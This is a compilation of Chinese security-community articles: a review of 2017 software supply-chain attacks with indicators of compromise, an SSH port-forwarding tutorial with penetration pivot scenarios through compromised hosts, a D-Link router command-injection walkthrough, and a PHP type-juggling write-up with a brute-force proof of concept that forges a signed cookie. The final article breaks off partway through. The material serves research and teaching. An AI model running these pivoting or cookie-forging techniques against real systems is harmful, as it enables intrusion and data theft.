> 这是继Xshell被植入后门代码事件后,又一起严重的软件供应链攻击活动,此次事件极有可能是攻击者入侵开发人员机器后污染开发环境中的CRT静态库函数造成的,导致的后果为在该开发环境中开发的程序都有可能被自动植入恶意代码。
### Ccleaner恶意代码攻击事件
技术分析
基本框架图:
DNS请求态势:
PayLoad流程图:
恶意代码加载部分
在编译器增加的初始化代码中的__scrt_get_dyn_tls_init_callback函数中增加了解密shellcode的调用。
解密出来的shellcode是一个loader,会加载一个被抹去了DOS头的dll创建线程执行恶意行为。
信息上传及Payload下载部分
获取C&C服务器地址216.126.225.148。
伪造host:speccy.piriform.com发送编码后的信息。
如果没有接收到响应,还会尝试连接DGA域名,并将IP地址存储在SOFTWARE\Piriform\Agomo\NID中。DGA算法经过还原后如下:
DGA域名列表如下:
## 捆绑下载
### OSX/Proton后门(Elmedia Player软件)攻击事件
Elmedia Player是一款专门为Mac OS X
打造的免费媒体播放器,通过它可播放和管理Mac上的Flash影片、电影视频等等。2017年10月19日ESET注意到Elmedia
Player软件的制造商Eltima正在其官方网站上发布一个被植入OSX/Proton恶意软件的应用程序。ESET联系Eltima之后2017年10月20日Eltima官方发布安全公告,公告称旗下macOS平台下的Folx
和 Elmedia
Player两款软件的DMG因为官网被入侵而被篡改并被植入了恶意代码,具体影响到了2017年10月19日在官网下载该两款软件的用户。该软件用户数大约在100万左右。这是今年既XshellGhost和CCleaner之后又一起严重的针对供应链攻击的事件。
技术分析
C&C域名DNS请求态势
注: 时间因为标准问题,允许存在1天的误差。该图来自于360网络安全研究院
据悉,植入Eltima软件的后门代码是已知的OSX/Proton后门。攻击者通过解压Eltima软件包,并通过有效的macOS开发者签名来重新打包来保护自身,目前苹果公司已经吊销了该签名。
* 信息窃取方面,OSX/Proton是通过持久化控制来窃取一系列用户信息的后门,主要包括如下:
操作系统信息: 主机名,硬件序列号 ,用户名,csrutil status,网关信息,时间/时区;
* 浏览器信息:历史记录,cookies,标签,登录信息等(包括Firefox,Chrome,Safari,Opera平台)
* 数字钱包
Electrum: ~/.electrum/wallets
Bitcoin Core: ~/Library/Application Support/Bitcoin/wallet.dat
Armory: ~/Library/Application Support/Armory
• SSH信息
• macOS keychain信息
• Tunnelblick VPN 配置 (~/Library/Application
Support/Tunnelblick/Configurations)
• GnuPG 数据 (~/.gnupg)
• 1Password 数据 (~/Library/Application Support/1Password 4 and
~/Library/Application Support/1Password 3.9)
Indicators of Compromise (IOCs)
•URL列表
hxxps://mac[.]eltima[.]com/download/elmediaplayer.dmg
hxxp://www.elmedia-video-player.[.]com/download/elmediaplayer.dmg
hxxps://mac.eltima[.]com/download/downloader_mac.dmg
•文件哈希
e9dcdae1406ab1132dc9d507fd63503e5c4d41d9
8cfa551d15320f0157ece3bdf30b1c62765a93a5
0400b35d703d872adc64aa7ef914a260903998ca
•IP地址
eltima[.]in / 5.196.42.123
### Chrome插件User–Agent Switcher供应链攻击事件
在信息化高速发展的今天,在BS模式的推动下,web已经成为全球第一大客户端,早已是用户生活中不可分割的一部分,在此处事件中User-Agent
Switcher为广大的攻击者提供了一种新型的供应链攻击模式—从大分发机构出发,对交付这一过程进行攻击,作者通过混淆自己的恶意代码进入图片接着在插件运行的时候再从图片中解密出恶意代码进行运行,从而绕过了Chrome商店的严格审查机制,成功的堂而皇之的登录到了Chrome应用商店,然而对用户而言,官方的应用商店无疑是代表着官方的认证,以及质量和安全,时至今日已经Chrome商店的统计数据显示:累计有458,450的用户已经安装了该插件,可以看到Chrome商店在这之中扮演着重要的角色,交付这一环节上,就让chrome成功收录了自己的应用,然后利用chrome应用商店这个更为广大的品台吸引到更多的用户进行下载使用,从而造成更大的危害。
技术细节
运作流程
DNS请求态势
uaswitcher.org&the-extension.com & api.data-monitor.info
canvas图片js代码隐藏
那么现在直接从background.js看起
在background.js的70行处有一行经过js压缩的代码,进行beautify后。这里大部分代码的功能都是对promo.jpg这个图片文件的读取处理
值的内容都小于10,所以这就是为什么要放在A分量上,A分量的值255是完全不透明,而这部分值附加在245上.所以对图片的观感完全无影响
下载恶意payload
用户信息上传
## 升级劫持
### 全国多省爆发大规模软件升级劫持攻击
软件产品在整个生命周期中几乎都要对自身进行更新,常见的有功能更新升级、修复软件产品BUG等等。攻击者可以通过劫持软件更新的“渠道”,比如通过预先植入用户机器的病毒木马重定向更新下载链接、运营商劫持重定向更新下载链接、软件产品更新模块在下载过程中被劫持替换(未校验)等等方式对软件升级过程进行劫持进而植入恶意代码。
360安全卫士在2017年7月5日披露,有多款软件用户密集反映360“误报了软件的升级程序”,但事实上,这些软件的升级程序已经被不法分子恶意替换。
这次事件其实是基于域名bjftzt.cdn.powercdn.com的一组大规模软件升级劫持事件。用户尝试升级若干知名软件客户端时,运营商将HTTP请求重定向至恶意软件并执行。恶意软件会在表面上正常安装知名软件客户端的同时,另外在后台偷偷下载安装推广其他软件。山东、山西、福建、浙江等多省的软件升级劫持达到空前规模,360安全卫士对此类攻击的单日拦截量突破40万次。
技术分析
近期有多款软件用户密集反映360“误报了软件的升级程序”,但事实上,这些软件的升级程序已经被不法分子恶意替换。
下图就是一例爱奇艺客户端升级程序被劫持的下载过程:可以看到服务器返回了302跳转,把下载地址指向了一个并不属于爱奇艺的CDN服务器地址,导致下载回来的安装包变为被不法分子篡改过的推广程序。
此次被劫持升级程序的流行软件远不止爱奇艺一家,下图就是一些由于网络劫持而出现的“假软件”。
被网络劫持替换的“假软件”
以下,我们以伪造的百度网盘安装程序“BaiduNetdisk_5.5.4.exe”为例分析一下恶意程序的行为。与正常的安装程序相比,该程序不具备合法的数字签名,并且体积较大。
通过对比可以发现,两者在内容上还是有较大差别。两者只有8.7%的函数内容相同。
伪装安装程序和正常安装程序函数对比
根据360安全卫士的持续监控和拦截,该劫持行为从今年3月底就已经开始出现,360一直在持续跟进查杀,近日来则突然出现了爆发趋势,为此360安全卫士官方微博公开发布了警报。
7月4日,也就是在360发布软件升级劫持攻击警报后,此类攻击行为出现了一定程度下降。
注:网络劫持量走势
根据已有数据统计显示,受到此次劫持事件影响的用户已经超过百万。而这些被劫持的用户绝大多数来自于山东地区。另外,山西、福建、浙江、新疆、河南等地也有一定规模爆发。
注:被劫持用户地域分布
在此提醒各大软件厂商,软件更新尽量采用https加密传输的方式进行升级,以防被网络劫持恶意利用。对于普通互联网用户,360安全卫士“主动防御”能够拦截并查杀利用软件升级投放到用户电脑里的恶意程序,建议用户更新软件时开启安全防护。
360安全卫士拦截软件升级劫持“投毒”
> 12月初,Catalin
> Cimpanu发现几起针对WordPress站点的攻击,主要通过加载恶意脚本进行键盘记录,挖矿或者挂载广告。恶意脚本从“cloudflare.solutions”域加载,该域与Cloudflare无关,只要用户从输入字段切换,就会记录用户在表单字段中输入的内容。
>
> 攻击者攻击了WordPress站点,从主题的function.php文件植入一个混淆的js脚本,这类供应链攻击的明显区别是,他在产品交付后,用户使用前进行植入恶意程序,这样在用户使用过程中受到攻击。
> 此次检测到的WordPress
> Keylogger事件,最早可以追溯到今年4月,期间小型攻击不断,在12月的时候攻击突然加剧。使用WordPress产品的用户,有必要进行自检,排查是否有恶意文件,及时清除。
### WordPress Keylogger事件
技术分析
我们注意到WordPress被注入了一个混淆的js脚本,从主题的function.php文件进行植入,其中reconnecting-websocket.js用作websocket通信,cors.js中包含后门。Cors.js更改前端页面,释放javascript脚本进行输入监听,之后将数据发送给工具者(wss://cloudflare[.]solutions:8085/)。
用户WordPress首页底部有两个JS,第一个用来做websocket通信。Cors.js有混淆:
解密出:
逻辑很好理解,监听blur 事件(输入框失去焦点) 通过websocket发送用户input内容。
最后,窗口加载后执行addyandexmetrix()。该函数是一个类似cnzz,做访问统计的js。
## 总结
在未来,安全人员担心的种种安全风险会不可避免的慢慢出现,但同时我们也在慢慢的看到,一方面基础软件厂商正在以积极的态度通过联合安全厂商等途径来加强和解决自身的产品安全,另一方面安全厂商之间也已经在威胁情报和安全数据等方面方面进行更为明确化,纵深化的整合。
360CERT在实际分析跟踪中,除了看到XShellGhost中所使用的一系列精巧攻击技术外,更重要是看到了背后攻击组织在实施攻击道路上的决心。
而就Ccleaner后门事件是Xshellghost之后公开的第二起黑客入侵供应链软件商后进行的有组织有预谋的大规模定向攻击。供应链攻击是将恶意软件分发到目标组织中的一种非常有效的方法。在供应链的攻击中,攻击者主要凭借并滥用制造商或供应商和客户之间的信任关系攻击组织和个人。2017年上半年爆发的NotPetya蠕虫就显示出了供应链攻击的强大影响力。
User-Agent
Switcher在此处供应链攻击的优势就在于其通过了Chrome官方商店的认证,而对于用户来说,能够在官方商店安装和下载到的插件就一定是安全可靠的,这一个信任链对于用户来说是十分牢固的,首先针对Chrome官方商店来说,对于应用的审查应该更为严格,对于插件能够访问到浏览器的权限应该受到一些限制,User-Agent
Switcher利用图片代码隐藏技术对于chrome应用商店的审查进行逃脱.这些技术在安全领域更该受到重视,安全性才是对于用户保障的根本.对今年一年的回顾来开,浏览器中的安全受到了各界广泛的关注,尤其是对于攻击者,JS
Miner, Blue Loutus, wordpress Keylogger
这一例例的事件都将web安全这一问题再一次推向世人的面前,web作为第一大客户端,安全性更是需要更多的保障,随意web技术日新月异的发展,攻击技术的迭代更是远远超过了防御技术的迭代,所以我们对于其安全应该作出更多,更严谨的思考,指定出更为有效的规范以及守则,才能减少这些危害的影响以及发生。
Eltima被植入后门则表明MAC平台的安全问题同样不容忽视。从某些方面来说,OSX确实要比windows安全的多。但是对于供应链攻击来说OSX的安全措施同样显得无能为力。前两年的XcodeGhost掀起的轩然大波仍然历历在目,2012年年初的时候putty等SSH管理软件的汉化版带有后门程序的事件在当时影响也很大,在实际应用场景中盗版、汉化、破解等问题给信息系统制造了大量隐患。 | 社区文章 |
# 【技术分享】SSH端口转发篇
|
##### 译文声明
本文是翻译文章,文章来源: 宜人贷安全应急响应中心
原文地址:<http://mp.weixin.qq.com/s/gZTWynN3jlu-KNwYzbAKVA>
译文仅供参考,具体内容表达以及含义原文为准。
****
**前言**
SSH会自动加密和解密所有SSH客户端与服务端之间的网络数据。这一过程有时也被叫做“隧道”
(tunneling),这是因为SSH为其他TCP链接提供了一个安全的通道来进行传输而得名。例如,Telnet,SMTP,LDAP这些TCP应用均能够从中得益,避免了用户名,密码以及隐私信息的明文传输。而与此同时,如果您工作环境中的防火墙限制了一些网络端口的使用,但是允许SSH的连接,那么也能够通过将
TCP 端口转发来使用 SSH 进行通讯。
**(一)概述**
SSH端口转发能够将其他TCP端口的网络数据通过SSH链接来转发,并且自动提供了相应的加密及解密服务。
**(二)功能**
1、加密SSH Client端至SSH Server端之间的通讯数据;
2、突破防火墙的限制完成一些之前无法建立的TCP连接。
**(三)方式**
共有四种方式,分别为本地转发,远程转发,动态转发,X协议转发。
**(I)本地端口转发**
SSH连接和应用的连接这两个连接的方向一致。
ssh -L [<local host>:]<local port>:<remote host>:<remote port> <SSH hostname>
Localhost参数可省略,默认为0:0:0:0,但为了安全性考虑务必使用127.0.0.1作为本地监听端口。
将本地机(客户机)的某个端口转发到远端指定机器的指定端口;本地端口转发是在localhost上监听一个端口,所有访问这个端口的数据都会通过ssh
隧道传输到远端的对应端口。
如下:
localhost: ssh -L 7001:localhost:7070 [email protected]
登陆前本地主机端口监听状态:
登陆后本地主机端口监听状态:
登陆后远程主机不会监听端口。
小结:本地端口转发的时候,本地的ssh在监听7001端口.
**(Ⅱ)远程端口转发**
SSH连接和应用的连接这两个连接的方向相反
ssh -R [<local host>:]<local port>:<remote host>:<remote port> <SSH hostname>
Localhost参数可省略,默认为0:0:0:0,为了安全性务必使用127.0.0.1作为本地监听端口。
将远程主机(服务器)的某个端口转发到本地端指定机器的指定端口;远程端口转发是在远程主机上监听一个端口,所有访问远程服务器的指定端口的数据都会通过ssh
隧道传输到本地的对应端口。
如下:
localhost: ssh -R 7001:localhost:7070 [email protected]
登陆前本地主机端口监听状态:
登陆后本地主机端口监听状态:
登陆后远程主机端口监听状态:
小结:使用远程端口转发时,本地主机的端口监听并没有发生变化,相反远程主机却开始监听我们指定的7001端口。
**(Ⅲ)动态端口转发**
把远端ssh服务器当作了一个安全的代理服务器
ssh -D [<local host>:]<local port> <SSH hostname>
Localhost参数可省略,默认为0:0:0:0,为了安全性务必使用127.0.0.1作为本地监听端口。
建立一个动态的SOCKS4/5的代理通道,紧接着的是本地监听的端口号;动态端口转发是建立一个ssh加密的SOCKS4/5代理通道,任何支持SOCKS4/5协议的程序都可以使用这个加密的通道来进行代理访问,现在这种方法最常用的地方就是翻墙。
如下:
localhost: ssh -D 7070 [email protected]
登陆前本地主机端口监听状态:
登陆后本地主机端口监听状态:
小结:使用动态端口转发时,本地主机的ssh进程在监听指定的7070端口。
**(Ⅳ)X协议转发**
把远端ssh服务器当作了一个安全的代理服务器。
ssh -X <SSH hostname>
如,我们可能会经常会远程登录到 Linux/Unix/Solaris/HP
等机器上去做一些开发或者维护,也经常需要以GUI方式运行一些程序,比如要求图形化界面来安装 DB2/WebSphere
等等。这时候通常有两种选择来实现:VNC或者X窗口,让我们来看看后者。一个比较常见的场景是,我们的本地机器是Windows操作系统,这时可以选择开源的XMing来作为我们的XServer,而SSH
Client则可以任意选择了,例如PuTTY,Cygwin均可以配置访问SSH的同时建立X转发。
SSH端口转发除上述四个代表不同工作方式的参数外还有一些附属参数:
-C:压缩数据传输
-N:不执行脚本或命令,通常与-f连用
-f:后台认证用户/密码,通常与-N连用,不用登陆到远程主机,如果通过其他程序控制隧道连接,应当避免将SSH客户端放到后台执行,也就是去掉-f参数。
-g:在-L/-D/-R参数中,允许远程主机连接到建立的转发端口,如果不加这个参数,只允许本地主机建立连接。
**(四)场景模拟**
**场景一:** 将本机的80端口转发到174.139.9.66的8080端口。
ssh -C –f –g –N –L 80:174.139.9.66:8080 [email protected]
接着会提示输入master的密码,或使用-pw参数完成
**场景二:** 一次同时映射多个端口
Ssh -L 8888:www.host.com:80 -L 110:mail.host.com:110 -L 25:mail.host.com:25 user@host
同时把服务器(www.host.com)的80,110,25端口映射到本机的8888,110和25端口
**场景三:**
A内网主机能放问公网的123.123.123.123的22端口,但是不能访问公网234.234.234.234的21端口,但是这两台公网主机能互访。
A主机:ssh -CNfg –L 2121:234.234.234.234:21 –pw abc123 [email protected]
;然后A主机:ftp://localhost:2121
前提是获取123.123.123.123的22端口账号口令(普通和root口令均可以,区别是转发的端口问题)
**场景四:** A内网主机能放问公网的123.123.123.123的22端口,但是公网B主机123.123.123.123不能访问内网的A主机。
A主机:ssh -CNfg –R 2222:127.0.0.1:22 –pw abc123 [email protected];B主机:ssh
127.0.0.1 –p 2222
前提是B主机开放22端口,账号口令(自建ssh服务器,或用肉鸡),灰鸽子木马用的也是反向链接,Destination (LAN_ip) <\- |NAT|
<\- Source (home_ip)
**场景五:** A内网主机只能访问公网的123.123.123.123,但是A如果想访问公网的很多资源。
A主机:ssh -CNf –D 1080 –pw abc123 [email protected];A主机浏览器socks 5
proxy设置为localhost:8888,所有之前无法访问的网站现在都可以访问。
**场景六:** A内网主机开了http、ftp、vnc(5901)、sshd、socks5(1080)、cvs(2401)等服务,无合法 ip
地址;外网主机B(123.123.123.123),开了sshd 服务,有合法 ip ;我们的目的是让 internet 上的任何主机能访问A上的各种服务。
B主机:sshd服务端做点小小的设置:vi /etc/ssh/sshd.config加入 GatewayPorts yes,然后重启sshd服务:/etc
/init.d/ssh restart 或 /etc/init.d/sshd restart或使用-g参数
A主机:ssh -CNf –R 21:127.0.0.1:21 –pw abc123 [email protected]
公网其它主机:ftp://123.123.123.123:21
**场景七:** A内网主机开了 http、ftp、vnc(5901)、sshd、socks5(1080)、cvs(2401)等服务,无合法 ip
地址;外网主机 B(123.123.123.123) 开了 sshd 服务,有合法 ip ;我们的目的是让 internet 上的任何主机能访问 A
上的各种服务。
A主机:ssh -CN –R 1234:127.0.0.1:80 –pw abc123 [email protected]
B主机:socat tcp-listen:80,reuseaddr,fork tcp:localhost:1234
公网其它主机:http://123.123.123.123:80,此时就是访问内网主机的80端口
**场景八:** PuTTY自带的plink.exe实现ssh代理
PLINK.EXE -C -N -D 127.0.0.1:7000 [email protected][:21314]
ssh -CfNg -D 127.0.0.1:7000 [email protected]:21314
**
**
**(五) 渗透情景模拟**
A为攻击主机,开启的ssh服务;
B为web/应用/数据库服务器,开启22/80/3306端口;
D为肉鸡,开启22端口;
**情景一:**
方法一:socks5代理
A: ssh –D 8080 root@B_IP –pw root
方法二:本地端口转发(B的3306端口)
A:ssh –L 3306:B_IP:3306 –pw root root@B_IP
方法三:远程端口转发
B: ssh –R 3306:127.0.0.1:3306 –pw root root@A_IP
**情景二:**
法一:socks5代理
A:ssh -D 8080 root@A_IP –pw root
B:ssh -R 8080:127.0.0.1:8080 –pw root root@A_IP
法二:远程端口转发(将3306端口转发)
B:ssh –R 3306:127.0.0.1:3306 –pw root root@A_IP
**情景三:**
法一:socks5代理
A:ssh -D 8080 root@A_IP -pw root
B:ssh -R 8080:127.0.0.1:8080 –pw root root@A_IP
法二:远程端口转发(将3306端口转发)
B:ssh -R 3306:C_IP:3306 -pw root root@A_IP
法三:
B:ssh –L 1234:C_IP:3306 –pw root root@C_IP
B:ssh –R 3306:127.0.0.1:1234 –pw root root@A_IP
**情景四:**
一、
22端口转发
A: ssh –L 2222:B_IP:22 –pw root root@D_IP
3306端口转发
D: ssh –L 3306:B_IP:3306 –pw root root@B_IP
A: ssh -L 3306:D_IP:3306 –pw root root@D_IP
二、
22端口转发
B:ssh –R 2222:127.0.0.1:22 –pw root root@D_IP
A:ssh –L 2222:D_IP:2222 –pw root root@D_IP
3306端口转发
B: ssh –L 3306:127.0.0.1:3306 –pw root root@D_IP
A: ssh -L 3306:D_IP:3306 –pw root root@D_IP
三、
22端口转发
B:ssh –R 2222:127.0.0.1:22 –pw root root@D_IP
D:ssh –R 2222:127.0.0.1:2222 –pw root root@A_IP
3306端口转发
B: ssh –R 3306:127.0.0.1:3306 –pw root root@D_IP
D: ssh -R 3306:127.0.0.1:3306 –pw root root@A_IP
四、
22端口转发
D: ssh –L 2222:B_IP:22 –pw root root@B_IP
D: ssh –R 2222:127.0.0.1:2222 –pw root root@A_IP
3306端口转发
D: ssh –L 3306:B_IP:3306 –pw root root@B_IP
D: ssh -R 3306:127.0.0.1:3306 –pw root root@A_IP
**情景五:**
一、
将C的3306端口转发出来
D:ssh –L 3306:C_IP:3306 –pw root root@B_IP
A:ssh –L 3306:D_IP:3306 –pw root root@D_IP
二、
将C的3306端口转发出来
B:ssh –R 3306:C_IP:3306 –pw root root@D_IP
A:ssh –L 3306:D_IP:3306 –pw root root@D_IP
三、
将C的3306端口转发出来
B:ssh –R 3306:C_IP:3306 –pw root root@D_IP
D:ssh –R 3306:127.0.0.1:3306 –pw root root@A_IP
四、
将C的3306端口转发出来
D:ssh –L 3306:C_IP:3306 –pw root root@B_IP
D:ssh –R 3306:127.0.0.1:3306 –pw root root@A_IP
通过将TCP连接转发到SSH通道上以解决数据加密以及突破防火墙的种种限制。对一些已知端口号的应用,例如Telnet/LDAP/SMTP,我们可以使用本地端口转发或者远程端口转发来达到目的。动态端口转发则可以实现SOCKS代理从而加密以及突破防火墙对Web浏览的限制。当然,端口转发还有很多好用的工具供大家选择。本文参考了网上之前的文章,并加入了自己的理解,感兴趣的话可以搞个环境实验下,如有问题,希望各位批评指正。 | 社区文章 |
# D-Link路由器漏洞研究分享
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x0 前言
D-Link DIR-816
A2是中国台湾友讯(D-Link)公司的一款无线路由器。攻击者可借助‘datetime’参数中的shell元字符利用该漏洞在系统上执行任意命令。
## 0x1 准备
固件版本 1.10B05:<http://support.dlink.com.cn:9000/ProductInfo.aspx?m=DIR-816>
漏洞存在的程序:goahead
## 0x2 工具
1. 静态分析工具:IDA
2. 系统文件获取:binwalk
3. 动态调试工具:qemu、IDA
## 0x3 测试环境
本人使用Ubuntu 16.04虚拟机测试环境,qemu模拟器模拟D-Link DIR-816 A2固件运行真实情景。
## 0x4 goahead程序调试
1.使用binwalk进行固件解包(binwalk -Me DIR-816A2_v1.10CNB03_D77137.img)
2.通过binwalk可以解包出如下图的文件,squashfs-root就是我们需要的文件系统。
3.一般可以通过find -name “ _index_ “ 可以搜索出web的根目录在哪个具体目录下。
4.通过file ../../bin/goahead
命令(由于本人已经进入到根目录下面,所以是../../bin/goahead),可以看出该系统是MIPS架构,则qemu模拟器需要使用MIPS方式的模拟器。
5.sudo qemu-mipsel -L ../../ -g 1234 ../../bin/goahead
1. -g 使用qemu并将程序挂载在1234端口,等待调试。
2. -L 是根目录的所在的位置。
3. 可以使用IDA远程调试连接1234端口,进行调试,获取使用gdb也可以调试。
6.如下图操作,IDA即可开启远程调试。
7.经过测试,我们需要在0x45C728处下一个断点,因为此处的 bnez 会使程序退出,所以需要将V0寄存器的值修改为1。
8.同理需要在0x45cdbc地址下断点,并将V0寄存器修改为0。
9.两处地址都通过后,在网址中输入http://192.168.184.133/dir_login.asp,即可访问到登录页面。
10.想进入路由器web操作页面,就必须先登录,在web服务器程序中用户名为空,而web页面有JS校验,必须需要输入用户名才能进行登录校验,那么可以修改登录校验的寄存器,让其成功运行登录。
11.在0x4570fc地址处下断点,修改V0寄存器的值为0。因为此处的V0是用户名的值,在登录页面中,我们是随意输入,所以肯定是不会正确的,那么就只有修改为0后才能跳转到正确的登录流程。
12.登录成功后,会出现页面错误。
13.再在网址中输入http://192.168.184.133/d_wizard_step1_start.asp,即可进入到登录成功后的页面。看到如下图,即可证明已经登录成功。
14.登录认证后,点击维护,再点击时间与日期,最后点击应用,此处便是漏洞触发点。
15.最终可以通过构造datetime的值,执行任意命令。
## 0x5 总结
这个固件可以锻炼qemu模拟器的使用以及IDA简单调试能力,在没有真实路由器的情况下qemu是非常好用的一款模拟工具,模拟很多款路由器。该程序还存在多个命令执行漏洞,非常适合练手。命令执行漏洞相对来说比较简单,但是杀伤力巨大,很适合新手入门。 | 社区文章 |
# 【技术分享】从弱类型利用以及对象注入到SQL注入
|
##### 译文声明
本文是翻译文章,文章来源:foxglovesecurity.com
原文地址:<https://foxglovesecurity.com/2017/02/07/type-juggling-and-php-object-injection-and-sqli-oh-my/>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[西风微雨](http://bobao.360.cn/member/contribute?uid=419303956)
预估稿费:200RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
最近我在针对某个目标找寻安全漏洞时,发现了其中一个运行Expression
Engine(一个内容管理平台)的服务器,这个系统引起了我的注意,因为当我尝试使用“admin”的用户名来登录它时,服务器返回了一个包含PHP序列化数据的cookie。
大家都知道,未经处理直接反序列化用户可控数据可能会导致命令执行等诸多安全问题。这时候我想与其进行黑盒测试,不如试试能不能下载到目标系统的源代码,通过审计源代码弄明白程序针对序列化数据进行了怎样的后续处理。
有了代码之后,我通过全局匹配查找cookie的处理流程,最后在文件“./system/ee/legacy/libraries/Session.php”发现cookie被用于了会话认证。
纵观Session.php,我们发现以下函数用于对序列化的cookie数据进行处理:
1282 protected function _prep_flashdata()
1283 {
1284 if ($cookie = ee()->input->cookie('flash'))
1285 {
1286 if (strlen($cookie) > 32)
1287 {
1288 $signature = substr($cookie, -32);
1289 $payload = substr($cookie, 0, -32);
1290
1291 if (md5($payload.$this->sess_crypt_key) == $signature)
1292 {
1293 $this->flashdata = unserialize(stripslashes($payload));
1294 $this->_age_flashdata();
1295
1296 return;
1297 }
1298 }
1299 }
1300
1301 $this->flashdata = array();
1302 }
我们看到cookie在函数开始执行了两次检查判断,然后在第1293行上进行反序列化。那么,接下来我们就来看看我们的原始cookie能否通过检查并被成功反序列化:
a%3A2%3A%7Bs%3A13%3A%22%3Anew%3Ausername%22%3Bs%3A5%3A%22admin%22%3Bs%3A12%3A%22%3Anew%3Amessage%22%3Bs%3A38%3A%22That+is+the+wrong+username+or+password%22%3B%7D3f7d80e10a3d9c0a25c5f56199b067d4
url编码解码:
a:2:{s:13:":new:username";s:5:"admin";s:12:":new:message";s:38:"That is the wrong username or password";}3f7d80e10a3d9c0a25c5f56199b067d4
如果flash
cookie存在的话,在1284行中,就将其赋值给$cookie变量,我们继续向下跟进,1286行中会检查cookie是否大于32位,如果大于32位,就将其最后32位取出并赋值给$signature,剩余部分存储在$payload之中:
$ php -a
Interactive mode enabled
php > $cookie = 'a:2:{s:13:":new:username";s:5:"admin";s:12:":new:message";s:38:"That is the wrong username or password";}3f7d80e10a3d9c0a25c5f56199b067d4';
php > $signature = substr($cookie, -32);
php > $payload = substr($cookie, 0, -32);
php > print "Signature: $signaturen";
Signature: 3f7d80e10a3d9c0a25c5f56199b067d4
php > print "Payload: $payloadn";
Payload: prod_flash=a:2:{s:13:":new:username";s:5:"admin";s:12:":new:message";s:29:"Invalid username or password.";}
php >
第1291行,我们比较了$payload.$this->sesscryptkey的md5
hash值,并将其与我们在cookie结尾处截取的$signature进行比较。
同时我们发现$this->sesscryptcookie的值是从文件“./system/user/config/config.php”中取得的,此加密字段是在系统安装时生成的。
./system/user/config/config.php:$config['encryption_key'] = '033bc11c2170b83b2ffaaff1323834ac40406b79';
接下来我们就将此字段作为md5加密的盐值,尝试进行加密处理:
php > $salt = '033bc11c2170b83b2ffaaff1323834ac40406b79'; php > print md5($payload.$salt); 3f7d80e10a3d9c0a25c5f56199b067d4
如上述结果显示,与$signature的值吻合,证实了我们的推理。
该系统进行md5检查的目的是防止数据被篡改过。然而表面上看起来,这种检查看起来足以防止这种篡改;
然而,由于PHP是弱类型语言,在执行变量比较时存在一些漏洞。
**弱类型之殃**
我们首先通过一些简单的例子来看看什么是弱类型:
/* php code*/
$a = 1;
$b = 1;
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the samen"; }
else { print "a and b are NOT the samen"; }
?>
Output:
$ php steps.php
int(1)
int(1)
a and b are the same
/* php code*/
$a = 1;
$b = 0;
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the samen"; }
else { print "a and b are NOT the samen"; }
?>
Output:
$ php steps.php
int(1)
int(0)
a and b are NOT the same
/* php code*/
$a = "these are the same";
$b = "these are the same";
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the samen"; }
else { print "a and b are NOT the samen"; }
?>
Output:
$ php steps.php
string(18) "these are the same"
string(18) "these are the same"
a and b are the same
Output:
$ php steps.php
string(22) "these are NOT the same"
string(18) "these are the same"
a and b are NOT the same
上述例子都正如我们预想,但是我们来看看用字符串和整型变量比较的时候会发生什么:
/* php code*/
$a = "1";
$b = 1;
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the samen"; }
else { print "a and b are NOT the samen"; }
?>
Output:
php steps.php
string(1) "1"
int(1)
a and b are the same
看起来PHP帮助我们进行了类型强制转换。接下来,让我们看看当我们比较两个看起来像用科学记数法写成的整数字符串时会发生什么:
/* php code*/
$a = "0e111111111111111111111111111111";
$b = "0e222222222222222222222222222222";
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the samen"; }
else { print "a and b are NOT the samen"; }
?>
Output:
$ php steps.php
string(32) "0e111111111111111111111111111111"
string(32) "0e222222222222222222222222222222"
a and b are the same
从上面可以看出,即使“$a”和“$b”都是字符串,并且明显是不同的值,使用宽松比较运算符也会导致结果为true,因为当PHP转换字符串到整型时,“0ex”总是变为0。这就是大家所说的弱类型。
**"花式利用"宽松比较**
结合弱类型的知识,我们再来看看hash值校验能否一如大家期待的那样继续防止数据篡改: if
(md5($payload.$this->sess_crypt_key) == $signature)
$payload的值和$signature的值可控,所以如果我们能够找到一个payload,当md5($this->sesscryptkey)生成的hash值以0e开头并全部以数字结束,然后我们可以通过将$signature的hash设置为以0e开头并全部以数字结尾的值来绕过函数检查。
我通过搜寻网上的一些代码片段写成了一个的POC,用来不断生成md5($payload.$
this->sesscryptkey),直到找到我需要的hash值。
首先看看未篡改的payload:
$ php -a
Interactive mode enabled
php > $cookie = 'a:2:{s:13:":new:username";s:5:"admin";s:12:":new:message";s:38:"That is the wrong username or password";}3f7d80e10a3d9c0a25c5f56199b067d4';
php > $signature = substr($cookie, -32);
php > $payload = substr($cookie, 0, -32);
php > print_r(unserialize($payload));
Array
(
[:new:username] => admin
[:new:message] => That is the wrong username or password
)
php >
我需要将数组中的‘That is the wrong username or password’修改为’taquito’
我们选定第一个字段[:new:username]进行暴力枚举
/* php code*/
set_time_limit(0);
define('HASH_ALGO', 'md5');
define('PASSWORD_MAX_LENGTH', 8);
$charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$str_length = strlen($charset);
function check($garbage)
{
$length = strlen($garbage);
$salt = "033bc11c2170b83b2ffaaff1323834ac40406b79";
$payload = 'a:2:{s:13:":new:username";s:'.$length.':"'.$garbage.'";s:12:":new:message";s:7:"taquito";}';
#echo "Testing: " . $payload . "n";
$hash = md5($payload.$salt);
$pre = "0e";
if (substr($hash, 0, 2) === $pre) {
if (is_numeric($hash)) {
echo "$payload - $hashn";
}
}
}
function recurse($width, $position, $base_string)
{
global $charset, $str_length;
for ($i = 0; $i < $str_length; ++$i) {
if ($position < $width - 1) {
recurse($width, $position + 1, $base_string . $charset[$i]);
}
check($base_string . $charset[$i]);
}
}
for ($i = 1; $i < PASSWORD_MAX_LENGTH + 1; ++$i) {
echo "Checking passwords with length: $in";
recurse($i, 0, '');
}
?>
生成我们需要的hash值:
$ php poc1.php
Checking passwords with length: 1
Checking passwords with length: 2
Checking passwords with length: 3
Checking passwords with length: 4
Checking passwords with length: 5
a:2:{s:13:":new:username";s:5:"dLc5d";s:12:":new:message";s:7:"taquito";} - 0e553592359278167729317779925758
